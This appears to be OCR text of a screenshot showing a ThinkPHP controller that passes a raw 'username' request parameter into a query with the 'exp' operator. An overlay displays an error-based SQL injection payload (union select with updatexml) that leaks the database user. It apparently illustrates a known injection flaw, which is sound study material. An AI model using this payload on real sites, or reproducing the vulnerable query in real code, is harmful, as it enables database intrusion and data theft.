 1 <?php
2 //...
11
12 namespace app\index\controller;
13
14 class Index
15 {
16 public function index()
17 {
18 $username = request()->get( name: 'username'); $username: ") union select updatexml(1,concat(0x7,user(),0x7e),1)#"
19 $result = db( name: 'users')->where( field: 'username', op: 'exp', $username)->select();
20 return 'select success';
21 }
22 }